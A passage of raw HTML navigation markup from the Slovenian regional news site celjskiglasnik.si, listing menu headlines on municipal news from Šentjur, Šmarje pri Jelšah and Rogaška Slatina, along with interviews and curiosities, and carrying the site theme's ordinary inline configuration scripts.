                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah">Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69685b87b8bb3" data-td_block_id="td_uid_3_69685b87b8bb3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69685b87b8bb3" data-td_block_id="td_uid_3_69685b87b8bb3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69685b87b9544_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_69685b87b9544" ><script>var block_td_uid_4_69685b87b9544 = new tdBlock();
block_td_uid_4_69685b87b9544.id = "td_uid_4_69685b87b9544";
block_td_uid_4_69685b87b9544.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_69685b87b9544_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69685b87b9544_rand","tdc_css_class_style":"td_uid_4_69685b87b9544_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_69685b87b9544.td_column_number = "3";
block_td_uid_4_69685b87b9544.block_type = "td_block_mega_menu";
block_td_uid_4_69685b87b9544.post_count = "5";
block_td_uid_4_69685b87b9544.found_posts = "285";
block_td_uid_4_69685b87b9544.header_color = "";
block_td_uid_4_69685b87b9544.ajax_pagination_infinite_stop = "";
block_td_uid_4_69685b87b9544.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_69685b87b9544);
</script><div id=td_uid_4_69685b87b9544 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69685b87b9544" data-td_block_id="td_uid_4_69685b87b9544"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69685b87b9544" data-td_block_id="td_uid_4_69685b87b9544"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69685b87b9e7f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_69685b87b9e7f" ><script>var block_td_uid_5_69685b87b9e7f = new tdBlock();
block_td_uid_5_69685b87b9e7f.id = "td_uid_5_69685b87b9e7f";
block_td_uid_5_69685b87b9e7f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_69685b87b9e7f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69685b87b9e7f_rand","tdc_css_class_style":"td_uid_5_69685b87b9e7f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_69685b87b9e7f.td_column_number = "3";
block_td_uid_5_69685b87b9e7f.block_type = "td_block_mega_menu";
block_td_uid_5_69685b87b9e7f.post_count = "5";
block_td_uid_5_69685b87b9e7f.found_posts = "34";
block_td_uid_5_69685b87b9e7f.header_color = "";
block_td_uid_5_69685b87b9e7f.ajax_pagination_infinite_stop = "";
block_td_uid_5_69685b87b9e7f.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_69685b87b9e7f);
</script><div id=td_uid_5_69685b87b9e7f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69685b87b9e7f" data-td_block_id="td_uid_5_69685b87b9e7f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69685b87b9e7f" data-td_block_id="td_uid_5_69685b87b9e7f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69685b87ba7d7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_69685b87ba7d7" ><script>var block_td_uid_6_69685b87ba7d7 = new tdBlock();
block_td_uid_6_69685b87ba7d7.id = "td_uid_6_69685b87ba7d7";
block_td_uid_6_69685b87ba7d7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_69685b87ba7d7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69685b87ba7d7_rand","tdc_css_class_style":"td_uid_6_69685b87ba7d7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_69685b87ba7d7.td_column_number = "3";
block_td_uid_6_69685b87ba7d7.block_type = "td_block_mega_menu";
block_td_uid_6_69685b87ba7d7.post_count = "5";
block_td_uid_6_69685b87ba7d7.found_posts = "7";
block_td_uid_6_69685b87ba7d7.header_color = "";
block_td_uid_6_69685b87ba7d7.ajax_pagination_infinite_stop = "";
block_td_uid_6_69685b87ba7d7.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_69685b87ba7d7);
</script><div id=td_uid_6_69685b87ba7d7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
